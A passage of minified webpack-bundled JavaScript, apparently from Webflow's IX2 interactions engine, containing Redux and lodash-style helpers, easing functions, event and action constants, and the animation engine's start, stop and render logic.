from"?');for(var n=Object.keys(t),i={},o=0;o<n.length;o++){var a=n[o],u=t[a];"function"==typeof u&&(i[a]=r(u,e))}return i}n.r(e),n.d(e,"default",function(){return i})},function(t,e,n){"use strict";n.r(e),n.d(e,"default",function(){return o});var r=n(30),i=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t};function o(){for(var t=arguments.length,e=Array(t),n=0;n<t;n++)e[n]=arguments[n];return function(t){return function(n,o,a){var u,c=t(n,o,a),s=c.dispatch,l={getState:c.getState,dispatch:function(t){return s(t)}};return u=e.map(function(t){return t(l)}),s=r.default.apply(void 0,u)(c.dispatch),i({},c,{dispatch:s})}}}},function(t,e,n){var r=n(63)(n(181));t.exports=r},function(t,e,n){var r=n(6),i=n(10),o=n(22);t.exports=function(t){return function(e,n,a){var u=Object(e);if(!i(e)){var c=r(n,3);e=o(e),n=function(t){return c(u[t],t,u)}}var s=t(e,n,a);return s>-1?u[c?e[s]:s]:void 0}}},function(t,e,n){var r=n(18),i=n(125),o=n(126),a=n(127),u=n(128),c=n(129);function s(t){var e=this.__data__=new r(t);this.size=e.size}s.prototype.clear=i,s.prototype.delete=o,s.prototype.get=a,s.prototype.has=u,s.prototype.set=c,t.exports=s},function(t,e,n){var r=n(9),i=n(5),o="[object AsyncFunction]",a="[object Function]",u="[object GeneratorFunction]",c="[object Proxy]";t.exports=function(t){if(!i(t))return!1;var e=r(t);return e==a||e==u||e==o||e==c}},function(t,e,n){(function(e){var n="object"==typeof e&&e&&e.Object===Object&&e;t.exports=n}).call(this,n(29))},function(t,e){var n=Function.prototype.toString;t.exports=function(t){if(null!=t){try{return n.call(t)}catch(t){}try{return t+""}catch(t){}}return""}},function(t,e,n){var r=n(148),i=n(8);t.exports=function t(e,n,o,a,u){return e===n||(null==e||null==n||!i(e)&&!i(n)?e!=e&&n!=n:r(e,n,o,a,t,u))}},function(t,e,n){var r=n(149),i=n(152),o=n(153),a=1,u=2;t.exports=function(t,e,n,c,s,l){var f=n&a,d=t.length,p=e.length;if(d!=p&&!(f&&p>d))return!1;var v=l.get(t);if(v&&l.get(e))return v==e;var h=-1,E=!0,g=n&u?new r:void 0;for(l.set(t,e),l.set(e,t);++h<d;){var _=t[h],m=e[h];if(c)var y=f?c(m,_,h,e,t,l):c(_,m,h,t,e,l);if(void 0!==y){if(y)continue;E=!1;break}if(g){if(!i(e,function(t,e){if(!o(g,e)&&(_===t||s(_,t,n,c,l)))return g.push(e)})){E=!1;break}}else if(_!==m&&!s(_,m,n,c,l)){E=!1;break}}return l.delete(t),l.delete(e),E}},function(t,e,n){var r=n(35),i=n(1);t.exports=function(t,e,n){var o=e(t);return i(t)?o:r(o,n(t))}},function(t,e,n){var r=n(160),i=n(72),o=Object.prototype.propertyIsEnumerable,a=Object.getOwnPropertySymbols,u=a?function(t){return null==t?[]:(t=Object(t),r(a(t),function(e){return o.call(t,e)}))}:i;t.exports=u},function(t,e){t.exports=function(){return[]}},function(t,e,n){var r=n(161),i=n(23),o=n(1),a=n(36),u=n(37),c=n(38),s=Object.prototype.hasOwnProperty;t.exports=function(t,e){var n=o(t),l=!n&&i(t),f=!n&&!l&&a(t),d=!n&&!l&&!f&&c(t),p=n||l||f||d,v=p?r(t.length,String):[],h=v.length;for(var E in t)!e&&!s.call(t,E)||p&&("length"==E||f&&("offset"==E||"parent"==E)||d&&("buffer"==E||"byteLength"==E||"byteOffset"==E)||u(E,h))||v.push(E);return v}},function(t,e){t.exports=function(t){return t.webpackPolyfill||(t.deprecate=function(){},t.paths=[],t.children||(t.children=[]),Object.defineProperty(t,"loaded",{enumerable:!0,get:function(){return t.l}}),Object.defineProperty(t,"id",{enumerable:!0,get:function(){return t.i}}),t.webpackPolyfill=1),t}},function(t,e){t.exports=function(t,e){return function(n){return t(e(n))}}},function(t,e,n){var r=n(7)(n(4),"WeakMap");t.exports=r},function(t,e,n){var r=n(5);t.exports=function(t){return t==t&&!r(t)}},function(t,e){t.exports=function(t,e){return function(n){return null!=n&&n[t]===e&&(void 0!==e||t in Object(n))}}},function(t,e,n){var r=n(80);t.exports=function(t){return null==t?"":r(t)}},function(t,e,n){var r=n(12),i=n(81),o=n(1),a=n(26),u=1/0,c=r?r.prototype:void 0,s=c?c.toString:void 0;t.exports=function t(e){if("string"==typeof e)return e;if(o(e))return i(e,t)+"";if(a(e))return s?s.call(e):"";var n=e+"";return"0"==n&&1/e==-u?"-0":n}},function(t,e){t.exports=function(t,e){for(var n=-1,r=null==t?0:t.length,i=Array(r);++n<r;)i[n]=e(t[n],n,t);return i}},function(t,e){t.exports=function(t){return function(e){return null==e?void 0:e[t]}}},function(t,e){t.exports=function(t,e,n,r){for(var i=t.length,o=n+(r?1:-1);r?o--:++o<i;)if(e(t[o],o,t))return o;return-1}},function(t,e,n){"use strict";var r=n(0);Object.defineProperty(e,"__esModule",{value:!0}),e.inQuad=function(t){return Math.pow(t,2)},e.outQuad=function(t){return-(Math.pow(t-1,2)-1)},e.inOutQuad=function(t){if((t/=.5)<1)return.5*Math.pow(t,2);return-.5*((t-=2)*t-2)},e.inCubic=function(t){return Math.pow(t,3)},e.outCubic=function(t){return Math.pow(t-1,3)+1},e.inOutCubic=function(t){if((t/=.5)<1)return.5*Math.pow(t,3);return.5*(Math.pow(t-2,3)+2)},e.inQuart=function(t){return Math.pow(t,4)},e.outQuart=function(t){return-(Math.pow(t-1,4)-1)},e.inOutQuart=function(t){if((t/=.5)<1)return.5*Math.pow(t,4);return-.5*((t-=2)*Math.pow(t,3)-2)},e.inQuint=function(t){return Math.pow(t,5)},e.outQuint=function(t){return Math.pow(t-1,5)+1},e.inOutQuint=function(t){if((t/=.5)<1)return.5*Math.pow(t,5);return.5*(Math.pow(t-2,5)+2)},e.inSine=function(t){return 1-Math.cos(t*(Math.PI/2))},e.outSine=function(t){return Math.sin(t*(Math.PI/2))},e.inOutSine=function(t){return-.5*(Math.cos(Math.PI*t)-1)},e.inExpo=function(t){return 0===t?0:Math.pow(2,10*(t-1))},e.outExpo=function(t){return 1===t?1:1-Math.pow(2,-10*t)},e.inOutExpo=function(t){if(0===t)return 0;if(1===t)return 1;if((t/=.5)<1)return.5*Math.pow(2,10*(t-1));return.5*(2-Math.pow(2,-10*--t))},e.inCirc=function(t){return-(Math.sqrt(1-t*t)-1)},e.outCirc=function(t){return Math.sqrt(1-Math.pow(t-1,2))},e.inOutCirc=function(t){if((t/=.5)<1)return-.5*(Math.sqrt(1-t*t)-1);return.5*(Math.sqrt(1-(t-=2)*t)+1)},e.outBounce=function(t){return t<1/2.75?7.5625*t*t:t<2/2.75?7.5625*(t-=1.5/2.75)*t+.75:t<2.5/2.75?7.5625*(t-=2.25/2.75)*t+.9375:7.5625*(t-=2.625/2.75)*t+.984375},e.inBack=function(t){return t*t*((o+1)*t-o)},e.outBack=function(t){return(t-=1)*t*((o+1)*t+o)+1},e.inOutBack=function(t){var e=o;if((t/=.5)<1)return t*t*((1+(e*=1.525))*t-e)*.5;return.5*((t-=2)*t*((1+(e*=1.525))*t+e)+2)},e.inElastic=function(t){var e=o,n=0,r=1;if(0===t)return 0;if(1===t)return 1;n||(n=.3);r<1?(r=1,e=n/4):e=n/(2*Math.PI)*Math.asin(1/r);return-r*Math.pow(2,10*(t-=1))*Math.sin((t-e)*(2*Math.PI)/n)},e.outElastic=function(t){var e=o,n=0,r=1;if(0===t)return 0;if(1===t)return 1;n||(n=.3);r<1?(r=1,e=n/4):e=n/(2*Math.PI)*Math.asin(1/r);return r*Math.pow(2,-10*t)*Math.sin((t-e)*(2*Math.PI)/n)+1},e.inOutElastic=function(t){var e=o,n=0,r=1;if(0===t)return 0;if(2==(t/=.5))return 1;n||(n=.3*1.5);r<1?(r=1,e=n/4):e=n/(2*Math.PI)*Math.asin(1/r);if(t<1)return r*Math.pow(2,10*(t-=1))*Math.sin((t-e)*(2*Math.PI)/n)*-.5;return r*Math.pow(2,-10*(t-=1))*Math.sin((t-e)*(2*Math.PI)/n)*.5+1},e.swingFromTo=function(t){var e=o;return(t/=.5)<1?t*t*((1+(e*=1.525))*t-e)*.5:.5*((t-=2)*t*((1+(e*=1.525))*t+e)+2)},e.swingFrom=function(t){return t*t*((o+1)*t-o)},e.swingTo=function(t){return(t-=1)*t*((o+1)*t+o)+1},e.bounce=function(t){return t<1/2.75?7.5625*t*t:t<2/2.75?7.5625*(t-=1.5/2.75)*t+.75:t<2.5/2.75?7.5625*(t-=2.25/2.75)*t+.9375:7.5625*(t-=2.625/2.75)*t+.984375},e.bouncePast=function(t){return t<1/2.75?7.5625*t*t:t<2/2.75?2-(7.5625*(t-=1.5/2.75)*t+.75):t<2.5/2.75?2-(7.5625*(t-=2.25/2.75)*t+.9375):2-(7.5625*(t-=2.625/2.75)*t+.984375)},e.easeInOut=e.easeOut=e.easeIn=e.ease=void 0;var i=r(n(183)),o=1.70158,a=(0,i.default)(.25,.1,.25,1);e.ease=a;var u=(0,i.default)(.42,0,1,1);e.easeIn=u;var c=(0,i.default)(0,0,.58,1);e.easeOut=c;var s=(0,i.default)(.42,0,.58,1);e.easeInOut=s},function(t,e,n){"use strict";var r=n(17);Object.defineProperty(e,"__esModule",{value:!0}),e.optimizeFloat=o,e.applyEasing=function(t,e){if(0===e)return 0;if(1===e)return 1;return o(e>0&&t&&i[t]?i[t](e):e)};var i=r(n(84));function o(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:5,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:10,r=Math.pow(n,e),i=Number(Math.round(t*r)/r);return Math.abs(i)>1e-4?i:0}},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.IX2_TEST_FRAME_RENDERED=e.IX2_MEDIA_QUERIES_DEFINED=e.IX2_VIEWPORT_WIDTH_CHANGED=e.IX2_ACTION_LIST_PLAYBACK_CHANGED=e.IX2_ELEMENT_STATE_CHANGED=e.IX2_INSTANCE_REMOVED=e.IX2_INSTANCE_STARTED=e.IX2_INSTANCE_ADDED=e.IX2_PARAMETER_CHANGED=e.IX2_ANIMATION_FRAME_CHANGED=e.IX2_EVENT_STATE_CHANGED=e.IX2_EVENT_LISTENER_ADDED=e.IX2_CLEAR_REQUESTED=e.IX2_STOP_REQUESTED=e.IX2_PLAYBACK_REQUESTED=e.IX2_PREVIEW_REQUESTED=e.IX2_SESSION_STOPPED=e.IX2_SESSION_STARTED=e.IX2_SESSION_INITIALIZED=e.IX2_RAW_DATA_IMPORTED=void 0;e.IX2_RAW_DATA_IMPORTED="IX2_RAW_DATA_IMPORTED";e.IX2_SESSION_INITIALIZED="IX2_SESSION_INITIALIZED";e.IX2_SESSION_STARTED="IX2_SESSION_STARTED";e.IX2_SESSION_STOPPED="IX2_SESSION_STOPPED";e.IX2_PREVIEW_REQUESTED="IX2_PREVIEW_REQUESTED";e.IX2_PLAYBACK_REQUESTED="IX2_PLAYBACK_REQUESTED";e.IX2_STOP_REQUESTED="IX2_STOP_REQUESTED";e.IX2_CLEAR_REQUESTED="IX2_CLEAR_REQUESTED";e.IX2_EVENT_LISTENER_ADDED="IX2_EVENT_LISTENER_ADDED";e.IX2_EVENT_STATE_CHANGED="IX2_EVENT_STATE_CHANGED";e.IX2_ANIMATION_FRAME_CHANGED="IX2_ANIMATION_FRAME_CHANGED";e.IX2_PARAMETER_CHANGED="IX2_PARAMETER_CHANGED";e.IX2_INSTANCE_ADDED="IX2_INSTANCE_ADDED";e.IX2_INSTANCE_STARTED="IX2_INSTANCE_STARTED";e.IX2_INSTANCE_REMOVED="IX2_INSTANCE_REMOVED";e.IX2_ELEMENT_STATE_CHANGED="IX2_ELEMENT_STATE_CHANGED";e.IX2_ACTION_LIST_PLAYBACK_CHANGED="IX2_ACTION_LIST_PLAYBACK_CHANGED";e.IX2_VIEWPORT_WIDTH_CHANGED="IX2_VIEWPORT_WIDTH_CHANGED";e.IX2_MEDIA_QUERIES_DEFINED="IX2_MEDIA_QUERIES_DEFINED";e.IX2_TEST_FRAME_RENDERED="IX2_TEST_FRAME_RENDERED"},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.ECOMMERCE_CART_CLOSE=e.ECOMMERCE_CART_OPEN=e.PAGE=e.VIEWPORT=e.ELEMENT=e.PAGE_SCROLL=e.PAGE_SCROLL_DOWN=e.PAGE_SCROLL_UP=e.PAGE_FINISH=e.PAGE_START=e.COMPONENT_INACTIVE=e.COMPONENT_ACTIVE=e.DROPDOWN_CLOSE=e.DROPDOWN_OPEN=e.SLIDER_INACTIVE=e.SLIDER_ACTIVE=e.NAVBAR_CLOSE=e.NAVBAR_OPEN=e.TAB_INACTIVE=e.TAB_ACTIVE=e.SCROLLING_IN_VIEW=e.SCROLL_OUT_OF_VIEW=e.SCROLL_INTO_VIEW=e.MOUSE_MOVE=e.MOUSE_OUT=e.MOUSE_OVER=e.MOUSE_UP=e.MOUSE_DOWN=e.MOUSE_SECOND_CLICK=e.MOUSE_CLICK=void 0;e.MOUSE_CLICK="MOUSE_CLICK";e.MOUSE_SECOND_CLICK="MOUSE_SECOND_CLICK";e.MOUSE_DOWN="MOUSE_DOWN";e.MOUSE_UP="MOUSE_UP";e.MOUSE_OVER="MOUSE_OVER";e.MOUSE_OUT="MOUSE_OUT";e.MOUSE_MOVE="MOUSE_MOVE";e.SCROLL_INTO_VIEW="SCROLL_INTO_VIEW";e.SCROLL_OUT_OF_VIEW="SCROLL_OUT_OF_VIEW";e.SCROLLING_IN_VIEW="SCROLLING_IN_VIEW";e.TAB_ACTIVE="TAB_ACTIVE";e.TAB_INACTIVE="TAB_INACTIVE";e.NAVBAR_OPEN="NAVBAR_OPEN";e.NAVBAR_CLOSE="NAVBAR_CLOSE";e.SLIDER_ACTIVE="SLIDER_ACTIVE";e.SLIDER_INACTIVE="SLIDER_INACTIVE";e.DROPDOWN_OPEN="DROPDOWN_OPEN";e.DROPDOWN_CLOSE="DROPDOWN_CLOSE";e.COMPONENT_ACTIVE="COMPONENT_ACTIVE";e.COMPONENT_INACTIVE="COMPONENT_INACTIVE";e.PAGE_START="PAGE_START";e.PAGE_FINISH="PAGE_FINISH";e.PAGE_SCROLL_UP="PAGE_SCROLL_UP";e.PAGE_SCROLL_DOWN="PAGE_SCROLL_DOWN";e.PAGE_SCROLL="PAGE_SCROLL";e.ELEMENT="ELEMENT";e.VIEWPORT="VIEWPORT";e.PAGE="PAGE";e.ECOMMERCE_CART_OPEN="ECOMMERCE_CART_OPEN";e.ECOMMERCE_CART_CLOSE="ECOMMERCE_CART_CLOSE"},function(t,e,n){"use strict";var r=n(0)(n(15));Object.defineProperty(e,"__esModule",{value:!0}),e.isPluginType=function(t){return t===o.PLUGIN_LOTTIE},e.clearPlugin=e.renderPlugin=e.createPluginInstance=e.getPluginDestination=e.getPluginDuration=e.getPluginOrigin=e.getPluginConfig=void 0;var i=n(185),o=n(48),a=n(31),u=(0,r.default)({},o.PLUGIN_LOTTIE,{getConfig:i.getPluginConfig,getOrigin:i.getPluginOrigin,getDuration:i.getPluginDuration,getDestination:i.getPluginDestination,createInstance:i.createPluginInstance,render:i.renderPlugin,clear:i.clearPlugin});var c=function(t){return function(e){if(!a.IS_BROWSER_ENV)return function(){return null};var n=u[e];if(!n)throw new Error("IX2 no plugin configured for: ".concat(e));var r=n[t];if(!r)throw new Error("IX2 invalid plugin method: ".concat(t));return r}},s=c("getConfig");e.getPluginConfig=s;var l=c("getOrigin");e.getPluginOrigin=l;var f=c("getDuration");e.getPluginDuration=f;var d=c("getDestination");e.getPluginDestination=d;var p=c("createInstance");e.createPluginInstance=p;var v=c("render");e.renderPlugin=v;var h=c("clear");e.clearPlugin=h},function(t,e,n){var r=n(90),i=n(192)(r);t.exports=i},function(t,e,n){var r=n(190),i=n(22);t.exports=function(t,e){return t&&r(t,e,i)}},function(t,e,n){"use strict";e.__esModule=!0;var r,i=n(196),o=(r=i)&&r.__esModule?r:{default:r};e.default=o.default},function(t,e,n){"use strict";var r=n(0)(n(201)),i=n(17),o=n(0);Object.defineProperty(e,"__esModule",{value:!0}),e.observeRequests=function(t){G({store:t,select:function(t){var e=t.ixRequest;return e.preview},onChange:ot}),G({store:t,select:function(t){var e=t.ixRequest;return e.playback},onChange:ct}),G({store:t,select:function(t){var e=t.ixRequest;return e.stop},onChange:st}),G({store:t,select:function(t){var e=t.ixRequest;return e.clear},onChange:lt})},e.startEngine=ft,e.stopEngine=dt,e.stopAllActionGroups=yt,e.stopActionGroup=It,e.startActionGroup=Tt;var a=o(n(27)),u=o(n(205)),c=o(n(62)),s=o(n(24)),l=o(n(207)),f=o(n(213)),d=o(n(225)),p=o(n(226)),v=o(n(227)),h=o(n(230)),E=o(n(231)),g=o(n(91)),_=n(3),m=n(50),y=i(n(234)),I=o(n(235)),T=_.IX2EngineEventTypes,O=T.MOUSE_CLICK,b=T.MOUSE_SECOND_CLICK,w=_.IX2EngineConstants,A=w.COLON_DELIMITER,S=w.BOUNDARY_SELECTOR,R=w.HTML_ELEMENT,x=w.RENDER_GENERAL,C=w.W_MOD_IX,N=_.IX2EngineItemTypes,L=N.GENERAL_START_ACTION,D=N.GENERAL_CONTINUOUS_ACTION,P=_.IX2VanillaUtils,M=P.getAffectedElements,F=P.getElementId,j=P.getDestinationValues,G=P.observeStore,X=P.getInstanceId,k=P.renderHTMLElement,U=P.clearAllStyles,V=P.getMaxDurationItemIndex,W=P.getComputedStyle,B=P.getInstanceOrigin,H=P.reduceListToGroup,Y=P.shouldNamespaceEventParameter,z=P.getNamespacedParameterId,K=P.shouldAllowMediaQuery,Q=P.cleanupHTMLElement,q=P.stringifyTarget,$=P.mediaQueriesEqual,Z=_.IX2VanillaPlugins,J=Z.isPluginType,tt=Z.createPluginInstance,et=Z.getPluginDuration,nt=navigator.userAgent,rt=nt.match(/iPad/i)||nt.match(/iPhone/),it=12;function ot(t,e){ft({store:e,rawData:t.rawData,allowEvents:!0}),at()}function at(){document.dispatchEvent(new CustomEvent("IX2_PAGE_UPDATE"))}function ut(t){return t&&(0,h.default)(t,"_EFFECT")}function ct(t,e){var n=t.actionTypeId,r=t.actionListId,i=t.actionItemId,o=t.eventId,a=t.allowEvents,u=t.immediate,c=t.testManual,s=t.verbose,l=void 0===s||s,f=t.rawData;if(r&&i&&f&&u&&(f=H({actionListId:r,actionItemId:i,rawData:f})),ft({store:e,rawData:f,allowEvents:a,testManual:c}),r&&n===L||ut(n)){It({store:e,actionListId:r}),mt({store:e,actionListId:r,eventId:o});var d=Tt({store:e,eventId:o,actionListId:r,immediate:u,verbose:l});l&&d&&e.dispatch((0,m.actionListPlaybackChanged)({actionListId:r,isPlaying:!u}))}}function st(t,e){var n=t.actionListId;n?It({store:e,actionListId:n}):yt({store:e}),dt(e)}function lt(t,e){dt(e),U({store:e,elementApi:y})}function ft(t){var e,n=t.store,i=t.rawData,o=t.allowEvents,a=t.testManual,u=n.getState().ixSession;i&&n.dispatch((0,m.rawDataImported)(i)),u.active||(n.dispatch((0,m.sessionInitialized)({hasBoundaryNodes:Boolean(document.querySelector(S))})),o&&(function(t){var e=t.getState().ixData.eventTypeMap;ht(t),(0,v.default)(e,function(e,n){var i=I.default[n];i?function(t){var e=t.logic,n=t.store,i=t.events;!function(t){if(rt){var e={},n="";for(var r in t){var i=t[r],o=i.eventTypeId,a=i.target,u=y.getQuerySelector(a);e[u]||o!==O&&o!==b||(e[u]=!0,n+=u+"{cursor: pointer;touch-action: manipulation;}")}if(n){var c=document.createElement("style");c.textContent=n,document.body.appendChild(c)}}}(i);var o=e.types,a=e.handler,u=n.getState().ixData,f=u.actionLists,d=Et(i,_t);if((0,l.default)(d)){(0,v.default)(d,function(t,e){var o=i[e],a=o.action,l=o.id,d=o.mediaQueries,p=void 0===d?u.mediaQueryKeys:d,v=a.config.actionListId;if($(p,u.mediaQueryKeys)||n.dispatch((0,m.mediaQueriesDefined)()),a.actionTypeId===D){var h=Array.isArray(o.config)?o.config:[o.config];h.forEach(function(e){var i=e.continuousParameterGroupId,o=(0,s.default)(f,"".concat(v,".continuousParameterGroups"),[]),a=(0,c.default)(o,function(t){var e=t.id;return e===i}),u=(e.smoothing||0)/100,d=(e.restingState||0)/100;a&&t.forEach(function(t,i){var o=l+A+i;!function(t){var e=t.store,n=t.eventStateKey,i=t.eventTarget,o=t.eventId,a=t.eventConfig,u=t.actionListId,c=t.parameterGroup,l=t.smoothing,f=t.restingValue,d=e.getState(),p=d.ixData,v=d.ixSession,h=p.events[o],E=h.eventTypeId,g={},_={},m=[],I=c.continuousActionGroups,T=c.id;Y(E,a)&&(T=z(n,T));var O=v.hasBoundaryNodes&&i?y.getClosestElement(i,S):null;I.forEach(function(t){var e=t.keyframe,n=t.actionItems;n.forEach(function(t){var n=t.actionTypeId,o=t.config.target;if(o){var a=o.boundaryMode?O:null,u=q(o)+A+n;if(_[u]=function(){var t,e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],n=arguments.length>1?arguments[1]:void 0,i=arguments.length>2?arguments[2]:void 0,o=(0,r.default)(e);return o.some(function(e,r){return e.keyframe===n&&(t=r,!0)}),null==t&&(t=o.length,o.push({keyframe:n,actionItems:[]})),o[t].actionItems.push(i),o}(_[u],e,t),!g[u]){g[u]=!0;var c=t.config;M({config:c,event:h,eventTarget:i,elementRoot:a,elementApi:y}).forEach(function(t){m.push({element:t,key:u})})}}})}),m.forEach(function(t){var n=t.element,r=t.key,i=_[r],a=(0,s.default)(i,"[0].actionItems[0]",{}),c=a.actionTypeId,d=J(c)?tt(c)(n,a):null,p=j({element:n,actionItem:a,elementApi:y},d);Ot({store:e,element:n,eventId:o,actionListId:u,actionItem:a,destination:p,continuous:!0,parameterId:T,actionGroups:i,smoothing:l,restingValue:f,pluginInstance:d})})}({store:n,eventStateKey:o,eventTarget:t,eventId:l,eventConfig:e,actionListId:v,parameterGroup:a,smoothing:u,restingValue:d})})})}(a.actionTypeId===L||ut(a.actionTypeId))&&mt({store:n,actionListId:v,eventId:l})});var p=function(t){var e=n.getState(),r=e.ixSession;gt(d,function(e,o,c){var s=i[o],l=r.eventState[c],f=s.action,d=s.mediaQueries,p=void 0===d?u.mediaQueryKeys:d;if(K(p,r.mediaQueryKey)){var v=function(){var r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},i=a({store:n,element:e,event:s,eventConfig:r,nativeEvent:t,eventStateKey:c},l);(0,g.default)(i,l)||n.dispatch((0,m.eventStateChanged)(c,i))};if(f.actionTypeId===D){var h=Array.isArray(s.config)?s.config:[s.config];h.forEach(v)}else v()}})},h=(0,E.default)(p,it),_=function(t){var e=t.target,r=void 0===e?document:e,i=t.types,o=t.throttle;i.split(" ").filter(Boolean).forEach(function(t){var e=o?h:p;r.addEventListener(t,e),n.dispatch((0,m.eventListenerAdded)(r,[t,e]))})};Array.isArray(o)?o.forEach(_):"string"==typeof o&&_(e)}}({logic:i,store:t,events:e}):console.warn("IX2 event type not configured: ".concat(n))}),t.getState().ixSession.eventListeners.length&&function(t){var e=function(){ht(t)};vt.forEach(function(n){window.addEventListener(n,e),t.dispatch((0,m.eventListenerAdded)(window,[n,e]))}),e()}(t)}(n),-1===(e=document.documentElement).className.indexOf(C)&&(e.className+=" ".concat(C)),n.getState().ixSession.hasDefinedMediaQueries&&function(t){G({store:t,select:function(t){return t.ixSession.mediaQueryKey},onChange:function(){dt(t),U({store:t,elementApi:y}),ft({store:t,allowEvents:!0}),at()}})}(n)),n.dispatch((0,m.sessionStarted)()),function(t,e){!function n(r){var i=t.getState(),o=i.ixSession,a=i.ixParameters;o.active&&(t.dispatch((0,m.animationFrameChanged)(r,a)),e?function(t,e){var n=G({store:t,select:function(t){return t.ixSession.tick},onChange:function(t){e(t),n()}})}(t,n):requestAnimationFrame(n))}(window.performance.now())}(n,a))}function dt(t){var e=t.getState().ixSession;e.active&&(e.eventListeners.forEach(pt),t.dispatch((0,m.sessionStopped)()))}function pt(t){var e=t.target,n=t.listenerParams;e.removeEventListener.apply(e,n)}var vt=["resize","orientationchange"];function ht(t){var e=t.getState(),n=e.ixSession,r=e.ixData,i=window.innerWidth;if(i!==n.viewportWidth){var o=r.mediaQueries;t.dispatch((0,m.viewportWidthChanged)({width:i,mediaQueries:o}))}}var Et=function(t,e){return(0,f.default)((0,p.default)(t,e),d.default)},gt=function(t,e){(0,v.default)(t,function(t,n){t.forEach(function(t,r){e(t,n,n+A+r)})})},_t=function(t){var e={target:t.target};return M({config:e,elementApi:y})};function mt(t){var e=t.store,n=t.actionListId,r=t.eventId,i=e.getState(),o=i.ixData,a=i.ixSession,u=o.actionLists,c=o.events[r],l=u[n];if(l&&l.useFirstGroupAsInitialState){var f=(0,s.default)(l,"actionItemGroups[0].actionItems",[]),d=(0,s.default)(c,"mediaQueries",o.mediaQueryKeys);if(!K(d,a.mediaQueryKey))return;f.forEach(function(t){var i=t.config,o=t.actionTypeId,a=M({config:i,event:c,elementApi:y}),u=J(o);a.forEach(function(i){var a=u?tt(o)(i,t):null;Ot({destination:j({element:i,actionItem:t,elementApi:y},a),immediate:!0,store:e,element:i,eventId:r,actionItem:t,actionListId:n,pluginInstance:a})})})}}function yt(t){var e=t.store,n=e.getState().ixInstances;(0,v.default)(n,function(t){if(!t.continuous){var n=t.actionListId,r=t.verbose;bt(t,e),r&&e.dispatch((0,m.actionListPlaybackChanged)({actionListId:n,isPlaying:!1}))}})}function It(t){var e=t.store,n=t.eventId,r=t.eventTarget,i=t.eventStateKey,o=t.actionListId,a=e.getState(),u=a.ixInstances,c=a.ixSession.hasBoundaryNodes&&r?y.getClosestElement(r,S):null;(0,v.default)(u,function(t){var r=(0,s.default)(t,"actionItem.config.target.boundaryMode"),a=!i||t.eventStateKey===i;if(t.actionListId===o&&t.eventId===n&&a){if(c&&r&&!y.elementContains(c,t.element))return;bt(t,e),t.verbose&&e.dispatch((0,m.actionListPlaybackChanged)({actionListId:o,isPlaying:!1}))}})}function Tt(t){var e=t.store,n=t.eventId,r=t.eventTarget,i=t.eventStateKey,o=t.actionListId,a=t.groupIndex,u=void 0===a?0:a,c=t.immediate,l=t.verbose,f=e.getState(),d=f.ixData,p=f.ixSession,v=d.events[n]||{},h=v.mediaQueries,E=void 0===h?d.mediaQueryKeys:h,g=(0,s.default)(d,"actionLists.".concat(o),{}),_=g.actionItemGroups,m=g.useFirstGroupAsInitialState;u>=_.length&&(0,s.default)(v,"config.loop")&&(u=0),0===u&&m&&u++;var I=(0===u||1===u&&m)&&ut(v.action&&v.action.actionTypeId)?v.config.delay:void 0,T=(0,s.default)(_,[u,"actionItems"],[]);if(!T.length)return!1;if(!K(E,p.mediaQueryKey))return!1;var O=p.hasBoundaryNodes&&r?y.getClosestElement(r,S):null,b=V(T),w=!1;return T.forEach(function(t,a){var s=t.config,f=t.actionTypeId,d=J(f),p=s.target;if(p){var h=p.boundaryMode?O:null;M({config:s,event:v,eventTarget:r,elementRoot:h,elementApi:y}).forEach(function(s,p){var v=d?tt(f)(s,t):null,h=d?et(f)(s,t):null;w=!0;var E=b===a&&0===p,g=W({element:s,actionItem:t}),_=j({element:s,actionItem:t,elementApi:y},v);Ot({store:e,element:s,actionItem:t,eventId:n,eventTarget:r,eventStateKey:i,actionListId:o,groupIndex:u,isCarrier:E,computedStyle:g,destination:_,immediate:c,verbose:l,pluginInstance:v,pluginDuration:h,instanceDelay:I})})}}),w}function Ot(t){var e=t.store,n=t.computedStyle,r=(0,u.default)(t,["store","computedStyle"]),i=!r.continuous,o=r.element,c=r.actionItem,s=r.immediate,l=r.pluginInstance,f=X(),d=e.getState(),p=d.ixElements,v=d.ixSession,h=F(p,o),E=(p[h]||{}).refState,g=y.getRefType(o),_=B(o,E,n,c,y,l);e.dispatch((0,m.instanceAdded)((0,a.default)({instanceId:f,elementId:h,origin:_,refType:g},r))),wt(document.body,"ix2-animation-started",f),s?function(t,e){var n=t.getState().ixParameters;t.dispatch((0,m.instanceStarted)(e,0)),t.dispatch((0,m.animationFrameChanged)(performance.now(),n)),At(t.getState().ixInstances[e],t)}(e,f):(G({store:e,select:function(t){return t.ixInstances[f]},onChange:At}),i&&e.dispatch((0,m.instanceStarted)(f,v.tick)))}function bt(t,e){wt(document.body,"ix2-animation-stopping",{instanceId:t.id,state:e.getState()});var n=t.elementId,r=t.actionItem,i=e.getState().ixElements[n]||{},o=i.ref;i.refType===R&&Q(o,r,y),e.dispatch((0,m.instanceRemoved)(t.id))}function wt(t,e,n){var r=document.createEvent("CustomEvent");r.initCustomEvent(e,!0,!0,n),t.dispatchEvent(r)}function At(t,e){var n=t.active,r=t.continuous,i=t.complete,o=t.elementId,a=t.actionItem,u=t.actionTypeId,c=t.renderType,s=t.current,l=t.groupIndex,f=t.eventId,d=t.eventTarget,p=t.eventStateKey,v=t.actionListId,h=t.isCarrier,E=t.styleProp,g=t.verbose,_=t.pluginInstance,I=e.getState(),T=I.ixData,O=I.ixSession,b=(T.events[f]||{}).mediaQueries,w=void 0===b?T.mediaQueryKeys:b;if(K(w,O.mediaQueryKey)&&(r||n||i)){if(s||c===x&&i){e.dispatch((0,m.elementStateChanged)(o,u,s,a));var A=e.getState().ixElements[o]||{},S=A.ref,C=A.refType,N=A.refState,L=N&&N[u];switch(C){case R:k(S,N,L,f,a,E,y,c,_)}}if(i){if(h){var D=Tt({store:e,eventId:f,eventTarget:d,eventStateKey:p,actionListId:v,groupIndex:l+1,verbose:g});g&&!D&&e.dispatch((0,m.actionListPlaybackChanged)({actionListId:v,isPlaying:!1}))}bt(t,e)}}}},function(t,e,n){var 